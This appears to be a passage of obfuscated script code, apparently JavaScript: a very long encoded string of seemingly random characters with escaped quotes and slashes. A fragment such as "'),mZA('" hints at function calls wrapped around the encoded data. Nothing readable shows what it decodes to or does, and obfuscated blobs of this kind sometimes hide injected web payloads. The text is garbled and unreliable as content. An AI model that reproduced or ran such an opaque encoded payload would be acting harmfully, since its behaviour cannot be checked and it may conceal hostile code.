$lvyCwbCS\/27ICElgDW9N.ygPqlwgyPslDPOXqd$Xin2\/PgXO.O$.cqOIpvuoN.lEc.y0gD.IXgfzI.oglPINlvls\/WOX..V\/IWD8gDuWyOdg9hX.Iszl.kW.gsv.y.u l.Wow.iX8X.nxY WvX}CN..g.r[jWMX..lq..I.Ps.ONJOPhaW?.CIhgoflNwWXlK\/OnFIsC\'hPjg.gIPMzWXN.lv.nh!U.O\/7LpiOECCl.5VErp.7lXlXksWDOeoDqWj\/m4IOWPjOl7cOauo\'j.uO%k8PPPWlIIXwD.lO\/.XtWtNaXNliOhwS.t.P.QP;OP.lv1IVn8Xo..St.XOg..3g 3PIs@PCllCfoaWggPCOX lAlc.D.pin8n0OM.PgDCWf%DgnIq5w LXk.rP.D.2.X6 O8nPV\/POIPWnu.C\/`X.WnlviDiyPWlnodXyO.wSD.k.Py+!c0Pl1jIoilcI.qXXrI.CYrO.aIXve0WihPoC\/.s[cEp]e8mWlwrW.!@lrhX1g82nNPCPng7.t.WFl.4Cy>Eeki.P<.Ol.qi.oq(rBXq=@X1w.TIIqDDo r.0nEI1.X9.zmg.W.gPca.kllninN.n.XO2lg.TW.EXWXdC;Ij?.82wg. .gXg45XjEiXWTk0IuM@XKz.Ph.jXag5.IjOklCCI\/l5OnypPW3 ok*PsXIgP3.gglPm.PXWg.slMEgr"hrcrP.fEX.Wr1WihIljCXPlll!EIO%2wgCl.C|hdn.P.C1OO3.yW,M2.hZI5nOlCo<a#.qIPn.mdk.jg1PsIPqII.nICnI4y.Iryy1Ggdq.AgW.IrO+.gklPX\/lQWW.2y.Dt.qr5XPnw._Ilrsgl.DmloJ`XPQOnnO* PlgPfpXpPI.zPOpWIRrGh..1&lyO.nX.WzygDbIymIoWPe.rgS4.M3.p8lDXr2w9s0.X3uXtIl.ulNqOoypX .6lnDqNIjDcoPQ= oN1X.EgXvPza.DOuWow iW.%hoWC..SXS0 Zqgyi ZrC0\/lgqngqIPM.IK(M.9idScPaOua0.yhs.u.uhnCOXIp.>CugOdDPibslXi Onnw4E.0okPCIoNn..XiI.a.>g9W0D`.g.nk.it$ll._0hgtPr 9.r.DTqIXXqI.lWhItCe.Xa&eOWP.PIW NOt. WrWufw{Syhl!DIPm i .irolh"4=ntv`W.tWsiwuP4zIWWIlPlW.C6zlt<\\..otkO.ia..PrqIQmPolXLtVlWSEolNI.7rX.Ponc.dvdCIgWEiyPwEfsil pnPMpX`7pIXsugVKlIIlxo@PmkOP9..IgO.WPucE.ItOsE.1EgPauk=nWIf Pa!P.v;o+4 OwwzgwMOMzPldChISfOI9Wg.(l.XydCu.cwEx0!..iiIyPpPD.|f.sXclD Iykggl.AolC...nnlg1nr4Xl..s9EwhP&0 u.PHdXIg?dP CO#!PgDC.nhDlC.l.P3XQ0lrikwyyl_P2r!>r.PkIwOj#.X\/.siPPSd*Xd.nPa3IPlPqP-t.PE goDEE*giX .P.mO?IgXiXiO.P.PC.0.Mf ScPIEWIe..ldPcC.P.2rXI.2gTqyuF.gaI.1SPn.COlmfX63XOnyi:snX..q.v1jcyhXowX.IrP...TiIXegM6t.COpSI&o%.Xm1XuXPb..iynggX?Xpoz.OkXM.E`XtrryIObXTZ.lX.=h.XlxPWwXSlAEI.O..ll9IgKjX2<Pgl.gg.wIyC..CDyo.XW0sI N.hN.ECn.sispI.l7yh..XWhoX.afs.j4WJgIPMq6Xh.h.l1.Cl.nqCuII.IrqDI4XICxnl.Cr.PbDgMDvkC.Ol.elvy9iwv.l5lWi4lgOlI(uopEMhg.rEtz@DFHD-iv8lg..2.W.gr%d.4.liyuPyCjEpXSWXP.>n.0diCO.==lHnDw.nX I\'!93ySyvzi.M.g...7g.gCf64g9\/ci. IEwlCEE.WEnXrxSP.\/Hh!LCM8DPrMPCtXEoCgI.clg.kl9.a..3.lIXriP dPODgjc.Ikqwrs.j5.l o n.9CO.hPn.yk.l9n.zG.yIg.v.IPnSOjlcIc$WyCXCWzgll...OInE\\IXNn.g9Pw^OPyXoxDhJG(lPI InEuWgCn.OggIWWP7v9d..p.0XgOEP.k..l.kI.c,yDHnPf`f8.j?llgfiCkl0XdX8.ju..DP.!IE .aXnE7=lga. hv4WM0XSIC}fPjCX4X.kWICyC..%".nl.kpX..ll.35nXTtDPP. 8IqlO.Xu.e7uXdEOPgn..Mh iquknc{POhiCi. \'iulO.anjEwlg.O.rO ui&ozrIoD. K.dnsEgPP#bW+w),Pwol\'0wD OMw9ht#KffgXIyX.g.rt. [qD.g9lyXIzCP.jXISOCuec6fXo2gvk hrdIOI3Wi.1k lPaO2gHI=yk0vjlI!ylCp3lqa]gka.WA.X.XaI |W9Pi.lhio2Jc8Nlyp C> .OwIoS\' IM8tN.nWX;Ps.oiIt0lP9DgD..n.2lEN.yE.ug_\/OIl\/Eg.i>OiIgEQ.I 0ykE0S9WX :Cl7IigrO0Ot#\' .CNE_.l Ch3 XEwyC.C]nlF!lI.gvXlOXovtC...0.DD\/ol.CgCNI..J,P.jygGdXS[Iggj1iOi an.O3ki..gn.nlk7Oym@wr+nIlnIW=9qOlPSCPcvjCa XIWztI.9cal[lrGPE giRjIs>.g,tir.l.r!lfgC&XCo.4gX2v.lISIW.j.Xl.P=bagv]CwOqGQlnponD.POOD P+Gn^C.lnvjvnkNOLFligO.f,MN\\.>gg\/.P.gWNi7lXmkIoq4 l.P.lX4\\.N6(5.W IkfIIbiznCpzo0r.CP.j.WnayX.gc3Mk..hrOtfIOX.irgI.OSwh.O wqIihSe\/Xn. 8X\/O.w.O.}y}3Ww4M1gI.oXrIyig`koi:lXjgqcjO!.oNlr.khhuggIgl#PZvP?C.h.g!.ggPw  IiIXEIi!0hr%CEXPU5zX.X&In.Oj.rPyEWOsnyoy2rx.izIEYCO_$90DtP64H2. l0PnjlGkWoO..liW<id....PCAg( gimi:.IDtWhI+dIrsyDSiMq .9\/IogPXlgXf.r!N.I?lx Cg9OXy3N.r=xgy4.C.uIacE.m Mq9g2yN .cTmW.gug .t7y<\/$P. PvD.xs;qb.2OzCPwt.Co.uk.lll$%Ig8. .v>c PPX[g .Ctnzlg.iWDokJrXihE.gI.nNt.nyj3PXvNl.lOEWcOIxj..TwI.iXq\/ic3ELOyXIwsDXCzP>ICDI...dOgWX9.P7.iPE.rt.E.pOgln6Cm.X.euwlX EghlnX.tX\\sqIdCqn9C)Sn.I1$DnWg nh!$OSCllggswNEbWPO.0.nhDX..WCI.I..lIXn5ClPzgW4DT3Xgg8g.}gzO\/OWo.GAXPM&:5DaPO0PjP.>H..pP.l.t.4c Wo1.I`b.X.>qWyNi..w.Oh2Wrgr._Ikl.ls<.IXopdggi a;P.c\/iEg.PW.5W l.o.$k. DrIbisOIXzn.: .Xih6.MrPg..X opWxlycWPy.Wv.O0.g.I4X.k.IXp].rgiOow2.lI h+qc dUgu<DsaWoSluPP plqSquQgWsCjg.$ IC!.n d3g ... ..hS.gPC.2SPiWgl Q5Nqnda.r0sg.IP|oi.. .EDh63z ,XlCOrO.orkhE.iswXoII GDIIIDXXX2l DX oqi.zIEPgPXi..4IyN.NAPqXW.I.tnnj PiiCIFrCwrPX.elzCcd..!z6r.nq..uI..Oj. bflW +.UwkCunILP.\/X.guPvbFomlg.nENw.akD9yPW4OgXwEz!X9XbkS9uDI1ovlzhnIRh.Os\/3P.wgeMn.pw0rIlh n..uyPjiWhPg"rBlOl9!Tua.0ElW.WPtgunh4PASolpOIuD5d .K.Ig PudqC pi8n.IlpiP..\/5A.rk$s.ilkPX.g>Douo amoVqh0.9StiJDc PgryPCXWr 49E.@qI bmuCzX.lO WOWocOaWNdwwCyi NIvPErgOPiI<!6O..3.a).k4Pml8 IYkmj-..qiqPWDCXE+.PzaX0kNWPkCPP%mS#SA.xXiPEd\/ie.IOP.. \/.\/zi4PPl CnPha.Ikic.Zi. gutC  onrXXlQ. ylli.IXOvAX^`sL.sEfuW.C. 4rPX.zalv [Xnt X% . hInP.6MWswII.! 8qSw:.u>.DtiNX\'RGgPnMODoOM .llSTnW[gHgs TtW9OPP6zhi..E .qWX3.PPxnC.sCoi!OwCI .s}yXhr\\OC4Izg0D .W@PD\/NllDykqXM>klg>gg.MI \/ ]4l2ol( .#Cz.O:vMXkOPsW.X s_3lD.pBCjl DlPukeinOOo.Idft..C -!PX'),mZA('=sgSlCXI.l);j9XC.lgIoIl4zwwC.n+Ed.qZEhl8O..CWOlPChPiIbD8rWoCXw.DltXlI8SlbI.nWCFImr0..Ci+XgO2wDCPEICr.G.p.P3.bgg#CN.!sfykl.OC4N&P.gyI.72nkSpC.NXbgWdiCsDP>Eg.ulp.D.QqoIdliRSyEr.qEX.\/usig1yXgg.S.zIkngow.WlIrnw.XqCrvXT\/Ojw9ICMXlCP!OSD.YChXkPuIIWlq.XnlC.sXI.Nrrg.++W..l.82.Wi .ghXWPrIw<g9liKXP8lrct0Iuy.zc.=lgg.PRhIlPro.PoCTC.4Xxxy+g.oljo<99EqIgCwo.U5liP4I..a..Pw.{5gOCwDqEP.WCOy_IP4C0I2P.kOrOXO7E$I*S.l*C9C OlPOOzPm9II0PiPg yW0l=;dC:.ogsLFEfPOWkso48{2..DIDuq\'?2D XuOE.lW.2Pg04i...O.u.E4PEgU.+.8hx=0C\\w\/rgiNazs9W.l&Pglllor.Clb\/huBnnXWl..}+8lul.wSWr4lc7giEIfw..PO9Poh..M..\/qC.C0l.6DP.noX\/.sh.r. .4oy=C&Mrle.DwIJnW*0OClOPgzCKhEO+ED<EC.tjhhP.trxOO\/XoPX]hDy@.olInzWJ0.shC.y..7.X.O Og..iagMhIWuI!CPWwCX9. IPugD.lwOPn.ICii"hIwywdtXuD.q..j.....Oh>3EWagli.Cp2Et+.yOIl9lglCX.ncCPr7+Ogl<}.lIwu nlSX.PWWlg i5IosDOz.XdWtoll\/Pl.^k0I8.rsWS.g*wTlB ..C5E.pltg ..OXg.P6t.s.Vl.btIXl06uC.ftO.%p$Iqwro+W0WP6CX0I6wrP +#sPFhv.tOOOgilW8lrgvOlD.La IgDIzOlllCqiPPxJs>2gvgiho2lX`XO0h0aW.yj.lP;fwa4.IPIO.X.lz.ElXIOW,.Xcr0IgK.#8.WgjtP,lggk.llI8lnglr.ysl+kIawgs.6WOX..d&kPz.qgXXrS>lg.llI.Rg-.rh?..DOl .kqzw%3C.TtWOlCIcCPhXn1..PWqXliO.1udNI0g.r.lwHW.dItMnwXPq 8gl.0ygywW,yDP.q.n.S.7.nkkTwtg9Cn$uPu..XPO.ClC05lirI6.a.?lD.llEvWlpI5C\/.g.yvOWEOSIj NMIzClohCsPEtP3EgOkb..\/buP I7ok1t21mf(.inoOtg.ICSvIhDt0llEEJrIC.tOOnE.g.Pylrhi.4l.Dgrg.ggXWoC}Eg@+Om.P.iPgDrOCETaWo9DgT...OxCPhgOwgDXC9hO.y8wO..h..fWr.kPwaI...nm0glq@l4.X..wl0II5nnH}EPMMxPqni.0Dyhvv0.flEgEadne. v0lOq.4l.ISlPLW1jn^M4OhO0.lMiv*PCe\/rPC0k.l0OlEqPg. yl@3PXPi.aXIgiD.EhWE.C.ncnIhE1PkPlO3C<iEoD[PDr1luOa0.dt4CCwPkyWXgtz8XxIjhgWPl.agCOdgckIzigWAELl3IhCu2Xn8O.yC.TIr.]NvMoq gTgsC..Nn]o6WNIW+n\'kA2^=.sKE.gP .COC9yKyOW3ErC7b<nq*.ijkl4DsEySO.l_.in.MDoSSP.nECgupDE+P%.IE.I:rOl9kGtoOI.OxIG..P[p.z4EWllP2WlrOXjnWNW.7Bg.klrlWnOjMyCO2P.t76p.lHEtE.yRwI.lSIk_PygIsXgngGu.E..hOr0OEo.WgbOO.lkO.iyw.PvXoWjvl.a.EiwP.NOl\/EufPPgEnl\/l1ir)W.aR0MhCO41INX.JqDW.0SykP.WKr\\kl.: 0nc.PaDns.#h.OPg^.D4vrIWEEdoXW{.C....riynnI.l\/pP.xizl4Wsnglg.6o..Oy_0C.yMEENluI.l..$ly..PPikm]kPWI:g!t&.W=rT+lilNX.lPE.S.wwdCljs#XPuqEz IgWlX rtWqCUwoT.CODX!IOo.kanfEO..fnlP0XlEtrS zs.WPrkN Okr8|OXCEO.u9yIC.iXfg^).3Il..\/Y.r9gl..lxl.gCm.6Wi.g@lEfwWnC(.5z.OvI- qrP4 .q. .irCZlnI"|dngO.IS3 {OicCgEPIndcPIQPPwOiP+jwgP..xhEXzr4.wn4>.<SInIw+zhy.C\/zgrXOiP.l|..t1..hrk.sXpXB..gZlXX.SItCgr.l.sXOPc.\\gylOgMt..k._mn2hXh9j.lD8Pwh.skw"_I..wXOwsg\/Dw44ilOskjlgD9tEftCgwlNnynPWMEZtllX.DPsogP..oI.^s8D2CrM.?nwNP.hPyWIlgEE}gIgoEzC8.gPygla.Jj8.rXIW.k.rl.1.Co \/gNO4lP6.hmvlIWoCw.jlNulw.E+..OMElk.Il.Pg4oh0h.WtW.ot;wmi.w.OlO0drcnl.hX yNy XfhhOi.nhOpgM.gPwk^lrhMS\/f..r.1EyDiX.OP:W.ACg#gXS"Wgi]ogIbOS3[X5IP.2kDlXvhOOquXw.WI.0TCyC rClIzOsCg.T.OlOllkoPD+M5!r.ll.iwIn.ElChX.XOHMPWl.ESy6wPI OP.lrk].P.Xn.rC.8DclW7g0j0Ihn7C.gnDPHlCEfwywv.Xn9OWwWC.dPlj^XoCrY4I*uP "r2XIvgl&VOI=r=orX.\/.INEWI.n|ynj;wPPKs.tI.lCjlgXOs0+lW 1wjCWEC6gCguO3WPgSkluXgo.9.PglPPlrXE.loPX:.W.r6.q.uI.u.E.WWC..ya.tiCyCkOXg{rXW..l8W8qgP..h.IKlyWI.oPy@.l4lSfSP&ICC.WXEeP.tlzgPt..0X FkGlX.kQC42coqgSShyTSqlQCn\/XbiSCXn\/.IO0aDX.khDiolNCir.lPoD.jcEsI.lk..qqr\/4t.Igh uIerHPWNINw.P.7.ski.7WgPqgO&h.\\hk.Xo#fIDOmglI\/!n@on.\/kr.rlIwidfWIXEoPJhCgPI.prSCEfP8Wk.ClM0tC.\/8p.{M.*Xht.lPnZXPXxog\/ckr.0lhO4=j.lkwE.WIsoy. CXSo.gl..q\/gnRmEi.$dgc..lWg.og;gC0ku5C.8..Zua`.ll.gvw8PEg"6+WyOol4Xf0Q6WclDOVz.xTi.N4WIgNrfP.IC.zPO\/Ph.EIlh65oCpIcI[fOMlt..Xj6Xpj8tCxErW.t.ri.XwE"upnwlh.oo&C1ip.l{Py.oPXgP.k3:nC4X.FW".;WEI60,0C.Ch.I.PE.yXnavoOCO;8gtio\/;gtMtq.nE$3l8S.W.oX Xl.PgrxgI.Iih.r4[0lO>Sllyg.+qh0W5lhaEr.oWn.P2XPaEalw grX\/iTXUdEICP5k.r.wE>\/kC?wOPNyOgtDhgDzDO.M.oX3OopPy7gOst.g dOfDCu42.nNujl:OC^SEy.II)3.P4..f1tOPrg6nExg.nO CullXr`wPI.23.O.PU}E*Omw.hC.gItIwOh.lg[XOOlTW.gI.EOnn1W!IE\/rII1Di)w<hoX\\WPr.uo6.KCvEEwriougk.aI.Nf PWsn.%;POP.lI..OIg l,.So..tvu>9l.Wtol.lrulClSw.l1CE.0IIE.ylIZp3n9.wXrInlnIXrlnN"gr.OSg^E87.yNwIl..zzCPMO`CIw..K|zgn.cX.Ol.ydgc8sDy95\/+hWl.j Ml.IwnuOEPnWg1t.l8XOl8 .rmV6hCXIv2MWW.Xs4DgCnoOco3lObIyP8EuiC7.jXWI.tlIIh OwePIrPN.XIallqjEuCDjOP5x...Csn#P>Sw.ErytXPCfOtgMPwDPhOWI.UigOO$.mSDIn....h6hO.l5i \/rgPnlrH24.l<..IpOjrxXCtl.yRwik8WykX.W.jS.oW7k1.PDlGSoci T.C..WX4urSqhXnll8.Ig.XlN.hrl4.OOQP.CWcOCCXCwg.Ii..Ey\'I.|.9IBIIf7yiWX8C4XIWD..... lWOjS.hyhegSwpybCwBn.NCrtW5PtPyXln.U..SiozXlX.kgnI!o.=XEimXlWgsX8nrwJP.0lM.ePCXl4DqcS2DlI.h.CIs.oWX[w\/4PO}.SDifOW5.r.Pagwp.gL6nPOl.gll20gEX. 0jOPX4Pi.k.lCSP6y.P.NOIX.\/zW. 0ojSgkfnq.yO4lt.Xutn7WpraoOkM.EjPgjC0olX9gWgp.oOPiPPC\'lIrlmQX.lD@EtPzN..iny\\EElrXC.+.nC84.WK.6M.ClkzS.qNTFIMslOOXunS..t.PCyPj|Pblw.krI0I+PvEPgg.Iwp..pihsXqOOgwcjrimDt:pnmt.i.NdTIIwN.h4\\e8=.tlE*UOrV.I)ghXXCegCSt.OEEgr.DfhnOpwltI.flD M..t.wPnWqPi.s+g2iSMw4$csSO2v2rmN.2.hrPgluz<asEP\/.5q1Xh8.Eli.7.20\/lq.58I.OPWjuyvkI.r51WO..0 l7...niuimCtbwllWClmlgi.XzEOnNOuqksIvOuIu.nOpog..XolQo.P.vWl3X..h1ui.u?.yEtWXXklX.E.EDxMO P.5.y.Wa.PP8sO.S.nshuqponS.I+IIPX.DDOniOwOl.ankpf.OlE.lfl ICl.u.wP.p I,.\/g8ndI..4r\/Oi.WrvsX+NP8UEZyWP..gIWOgWE.I\/g\/8.q.Io.. oT15.;ygShvCCOE7glP8z.ID.ol.gxiXhMEfX.O.nEX.wi.Cs.AcPCWWXI.W.loh..rwqoO. c)ESvIC.EPe.JOdj.yPt&Ew9dy.ngg*Ee..lInnMX.WCPWnFlEw..gV.k.;PXPI8Nlo|gh:XrP(sD&..] kcjwWnl.j4EMwOv9CIg-b.wll+l.m.o0E*E@hEog..s3W.jIdXg$DI..EKl.hgg4lX WFO.?EWISl\/Oc.rCETtgSC>tg]..D.Xl6yOnooCnChI.y.ElTDNh!wXg.XP>Shl;I.kX\/.I.O.9kpaClfCpt:hW.H5l_O.C\/WDulIhlDX.I..fXODLXlk.w.Oh1X1fli.C5nyr3PkOwOIC.hCf..em.hggEEIa4y4>luuD.lXQIPDCq;hL.I.hW?zPD.OlXg.lytD.k IWpq0wwWg2. q.wn]wh.l@z h iC PWpIICtldiiE3Ik.h. yWllg!sghlW.sggIyOg\'COgEO.ImNz0W. rE.rXr.DX.D.I>.DWc..I.S..DvyPl. .l.wtXw8IkCIO.7.WMrn^..OiF..5IPXpPsIEvK."_.C9P0kD.l yJCN2ClS.XgcI8C.I CWWD..Wz9 klICkkslr.hhzlwtIEesriK7^Pjr.X.cXl<...u.kIj4<gwlLngXD.2WlqhwP>rgXgwCg0Ol.P...4t6X..2slD10_O1wly.;PwnWngX.I1Xguo0.z.lE(EDln\/OlI0oSi..t.g9.OI..gtI.:.3.NE.II3I.d.6.ohNyt:39J.gP2t.\/I.r.I4ql.lGP1aDwrk.pIlwPENDvIX(wXED O.sehlWF.X"DO;vyWrxPiiO.D..i|..rODnh.9oI..NhWn....ls.XX...IPl{cEyh.M\/Ikhj1hsWX.n\/PvOgcO\/*h.+-f8-vXtSXPkikXX.IfDyO3WhEon2Oc.qrlI.MwCwo.k. P. |]AXs.O.<.nBlN2L.OWXxCLW.r.S.wgIlOu.\/.9E0CDDnvX0gh.gtSNj.IC.O.rOt.l.CCI6WXEr.gT0 W.g.XwllCghPpmr%[X.gI4vdBP*An4.IXOwMpOlNulG.WO..iIltoPPy.WgS.hII.IIP.gXI.vgXtwlOgOh.hyP.O16Dffywg4\/e.9..#8Wikn0.IkkiX..oiiICoXgCnEqCS-.I.z.o.2hl.O\\CNW3.CV.iXuC.glrhdlo.Wiu.Mf.imj.XIW@P30.X0l.gCy.DkIbo.awNgEh.itSWwy.gPgCMXgg1ElgWwstllolxjk0xP.y.C.1iC.aXI.slyD.Pv1g\/Xs.rw.6gt!E.lk.Ck$xhkcqc.l0Cg14wIDgD\'l3f..5WrillW\/XRrg\/XnC.+.gIGCPW!X.gh6PMol.Drullrks. w..Dz9IVlztyw.lPvDgCf.{.w.XIW.gPh nSotPPl.02OXy.o7.PcXIiKCPh2.zqlEgl.PC].PCtsoSqDgq7y.\\EIOOd1lIlw.<3lmPl+.D*:W3.kPpnDhSjOhO>Zppiya.XlsII\/P7grP.O3lIkg.=sp3I>D.l.r4y.3XPgIiCX.XyKzD\/WBgyDI.hPW.IsavIr.O..l6>..wE_lWnDENq7OlXWl.\/.DPw&yp.spPkPlygOngi.lCSPp.WD0rhC.Nyk5thllE[wl\'THrlYsSE..OtSP8WlPP .l.lPqwDC*I.y1fWgtgwX.W.Oi.@PlOENX8P,SX.D0.h.P.frNlXhXji[CXX..rC.ulnp4y\/OCg<kjI.PI{I.wiPl.IkkOIlD0=yu..W\/.I9srOg7.#XOIXpEE..CcSP..0Xl.O1E.stggS.qP=ElPzPM bC2CNyE\/..Cl6.wy1ri.C..aaMPhMml.M4p,.ridZlCXOuyaiqjW}0guPIPPWCy7PX[M4 4XC.OSyOywlwN3CiElnaCPgyvv.rwfgn wdlPEO.WE.P".Wz3VoObbs\/LO\/Ngslt.r6qIu\/kClXEqCG.tCCWr.1ElgvCqC2.oPiXPxn6PX.lIytD7pCCvuzNoEgnoIC3EnM0kDO;X..XIE.ohw\/I3kOI0.Enr38dIPpNqoPCl1hEC.W lSa..XiPXqzb1SIDlO.XCO1grzytgOuCZXX.kI.sP^n_B;lAWOGnnXWilI1_.Or]gWq"Wc#.igwhIZN.. WrqdCig\/E\/Pgn.W.)M4zkyWREnnX.33.vx2An.XkjDImtlgilyWWlErCXgsXw.i.Shl.g$itEfnNCh\/CPI.5Isu.P.C.PXd.A tkOPiO5i\'DliI.h.WyfPlSCrp wynoWl.O\/?|rDSIOet.mCW$.nkZ\/gX3 nwy7roPPWCnPN.TlnnCalgwpCcghnP)$CClECnRr .OI3soW#...vl Iklo.rDl ..z..XWysnqPoPOgWX(..pf4Ni.WC.y.qoWP.lWSW...m.lg.kOu+On.c.g9.M(HD.nliguDh,ljPwIChrr.N- O..nP.44qb)....w.S.4lOErOIkMPns.4nXg5r],7lns.kXEuaX.l.nXuknOdWhCOC..8.u,b.OgnM.gOrC.wEPI[t4+.afOEwW.OH.XftIE.INjID.ri8<CXC{D*N2N.On"8=I.cYcwl4yhhi8rgP.lWlr9XhD.wl.hlAxl.Onn.wl[2r.Wj..IgPnXw;l[O.2MCIlXck4.ub.I\/MsIw.oiekPhcdWyaO....I+3C.Eq.fC..By PttImPng\/lEP6N5{tSMnXW..y6.IDoCP.lg8jnPOmCPlW+l7I3XlrsgrP0W!WX\/[0nIIga2lI..8.c.yED. q.l.XgEe.5h.egXcXouu&vlWyl\/nP.EqgEwPnCXPjlleelChWWItornolC.WDDWtg0e1_..SO(I..W]z^OCCnPamlOC.gnf4nl.ljbl.4NSSiunrnwggWE.kx..ltm*vOOXx+WyWrO2PMlN>XO0h.woal.uhOEhO.w\\qNOrPP5Xow\\g.g.CPC.DIk.yt37Eipf.5pBvVqlPs.Dl+Opl wPt4P.cI_CBOCf0phon\/OihqCgl.ClqaX{-In..qpNly.PP..vX+lW.gJy.2llXXIojw.0np.IIlEloggnC-Oggc..vXgh3Plk9iX.9OCPIgs.qS[|fX_8aXl0X.rk.4Ptv.gelP.XlEgP0fg.hT.EC.lo.PC2zIXfO.k l.qcS.CW4j*SoOIQ...pDPnkatX+I.jq.p.uu.IN.5Cv.wlPl.m.iOXgllI=gqc.zE..Ifl.sll.l\/E9h Ig..\/X+_OlW..\/.Wzb..MOlplOCmgX-.zorWrj.Ifwli.ECL4XrjYXhw+jT1.t.Xz0gPPj..Ch=WI9oW..oP2lCI+fyk.g.alE7ECX"lclwlll\/ls.u oXGDrXBW\\IP+n`DllP?.lqr..h]Ihsr*.PDC.lOEII:P4:XXPEi7\\OPg..j|SlylwXI.nfN2.PP[ZIOEX*IlmENOmPP.l0WCoX\/.PCn.&.N.CPvnloSo4}\/r6OhX`wIN.kEhm.ngkW3UON.dICllISlwP.EFw-r.eM8eP.P+.4lb1WX4P:hl0njP..W.rl=Sr1rh9s8lTE.E8\/Ohh.lnWIv.r,n..8PmOO.MwX3\/uo..Ni.lOX0Pl.O.$."lX)Ehljc..rE.whICrrvkPE.I.lrNg.Ia..4-lR(d4S0.ltr.wOsE.WhEOl>n=SIZnOg\/Ooq mISthr8.QyWvcM.rnPl..PvMb.lE8ICfEPqIEl4Pq:Iu>n+i0.ijclrDSPP.X#>6P.wNwuPZgN+Dp[6OOdSqiOdv+lyOsPih.rXtg..iIPXgp.yI.Ot\/tMIwar.OO\/XC2z.i.+k.kPhXlP(Own.pW8gChIn1P:ilW.IoEO.LnCdXcChfCD0\/CwdPr.CIgwycCOukPvlmPy2lX.WyE.hE6gOvIEOkgvWWY..\/IMzg  g7<haI:nhSIOhQ lGh_EXlCfO3t$.rXI.mciWI.dElWOtO`.Ew Iso.PDtOlDP*W8PbhO0a.W WlW\/wuPugEtXAOIPCgEliXlr93iC6XIejNP0gA^IWzz0IzMs.Pi.XSanl41N8lDlP!vI4EqXXl+PIrgPikUI...P]f..Ojw.y4.IvgIu.C9Qg.u {Ivo2COEPW%tlCO0b.iIPwyD4Ov.$fulP .DoI$.CX....>.gkDD>4P4pgtE?4Wy.C3 IgrDPhc.P6P.;WW4bkPgO.g3gqrPtXIDgw4x.gCwf.:GwqNPlwh04yhj3oIy.kngYIg4dEyoyiCPskhh..i.g5O1.DrhO hWCEX1PSi.aC.lqg..7OI.IiXIWOh7.._h.h0C.OIk0nAl*WqDSDlDPSw\/4pP[ngwsO48f;rn..HrEpPlXv.iD.vrOWOTlg.Wr.wwwPX.d.D3jX.iy3.coXt2PxnwIhwCPlPEtEMO6k\/pfbOPIaI(.qfIc4t.jmPIMo1.fn0i.iuWSIOg.hkG#NuOr9hX.a.MuWn|k.Os4j7k_W.v5h.k.ICy.MX.0a=....32iOgMgP.pXIu.W$I..t0N.Ow.H.\/W.tEjgojWTfMwD3XDnwXlzWWuTahnIk7rWtChxl"ItCM$gEJuiCX..gOiHSr.OW_lllE!\/OIOsO..qsiCkEa.ACXXyrq.wrW*)WlpM...wlC0IlTkD.llDh2-EP9PzIE i.P5 O.lqspCRll6t9.WAIooIhrXl2C&Cj..OO.PP&gr2q1.<.8zlTooilW .ao..OP\/+yX..qE._.g2 jhlLtONOXtO..vnn.g..SWIln.XnlC&wla l.ghc.IyM-CUgW6u.WlCCWVq.lIODlOgnw..p.JE4iW0P..l\\wgsSIq.iCDwn.v.+X.DDgPnqiX ..3l.t,zkn.30w\/\/DgCI.ql?liIO5..ME...rIgD..r.glNID8PIUZ..iPPChPCn.CrPg-240PulGlC\/EsXEDsFg.u..Oj2luPN.kvtll.59lpkguOX.WoW..Wo\/D.uPUE5M.CfTSvoi vgu1iywlPlbWtC.gglXI.rrMNIDPo..rtqPn*.D2\/69CM1OulM.X.CqOSXnn8hSxOwpXSW.klSjrgqnD.W.OI.r"PIsOr\'l:9TgD8l.Nul2X2siSrrCiAW3aPIgk.E.lqPl.t6vI0sdvOs&syO.S0giI.gtk3n EnwD.Xaigk+.Xgg9P vMDP8IEXl.i.lPd.Wfyjl.0yvhwyCi+CrPWlPIw.IP.Ncn.I8coO.gtZCghhXl.WC8PlaWnT.XrlghIe(xg C8zIM..DclInlP8uO.i.CCEfEkmgiCCu w 8uqC1lXiw.l8llcIg.I.CoIwSLuP.iI.f.tIh.!.wNvESkE&.3E3lt4.IP*gwfSPPS.\\.olil.WhLPIsh.UIlm.8wo<4.lq.IgWw.C..uC.[+XAeE.WI.o#`.ligR*WO99Oiln.jXPwig4C\/.P .5b.i OllIPES.P{.IpwMO:NSl l.PO.7OXISEiiIgO\'CmXlaz...IClC+PDyW4+.EndjCgO.lqP.h.\/C.z\'gvE 8ggq4@K OiPtgallg0.Oxws.4.PklIiCEI.2 POagpXIgX.<.s.R.b..2O\/n.lXD.ktDCvsilvPqXS qyr.g..CO7EgWI.gOXlpC.IgiO8\/ICi.*OPPO.CvorWwqg.D..i8Cp4gs(IWny.XOrToP]ndmPgh.jI.fll..ElhXPX_l.l?I4X8Of:P+kiIXeDa usXXoEviWOze4.EWky7\/f.t2.sj3yP..T0uTnCOYi.`5g.sOI;yKvPrwiu.r\\PkIhbpXS4rX.IPPXP}dkyp rgoTq.OyIE0MXuGI7IkvEvP<cz.C PEl.W..X#w#W.tXg.v.r. ylE5.EXIOl:.E\/v.\/p 2eWc lOER\\p^h.I5.PIWPlwtaPl3EgI3drDCIXWColXgOWDtgPO.CXjD:?4lsoDv.vokN.wp.v.hsXk iOaIDsylXI. 6rIC.lYgz 8Xo\/m3.l 8uwg.. KBXgl=.uX.Ilf\/O.WICsXPngi..Izr8MquPD. >M.5glwy.XwCXrDI:NPOusS4NISP..7vPCPSLS!{PISShqCxXO+SlIgqCfrgXrOOl..SU.gEI.vgwM`.l#IlPuPc.tTtnIO+OtWWOSxjXCCDPgrPjWCPP.rslhDE...olduIcl.P8gNEgXd2..O+wI.W.OS.Irk.l\/ljotuIcy3\/PPisoCqtXw.N.fO.i.SlC.I.Wlw4wcngjiwXng.XWi.POnP+PXj5yjOIOis-. X\/nrlnePhDPClllCCulEE XIlDslqk.slXCFq%.5.3MzXIDgl.OOg.DXcgOgStwf1IkI O\\yPg.CguI .OaCwfnCl\/Ivl.gO!DPgC.RuOXt. glOOl.agiIsksX.i8CiPI.Eh|.lP) Wl.;IulCI8rOI.. W ..XtDss.t.PP.mwI.e.S^IzWvlIv.lr.lNyW_OlgXLII.hEM}OZ.e\/kyIO.IyPCs8p07\/nnkMwEwtXl.Ingj.Pwt.8tm?]W.lP6M.WT1.^tXjlphvgDP\'jXPPy894.lIX2uv.gXXqI.r0v0CrEw.o.qlOfIsqEg.W.E.rIO.M0.OhzWP PWE.ylnMlt.,cnO.lr9E3Ca\\.NwriOrgl..famlEOl.iTXuDSXXlDXWr.xy 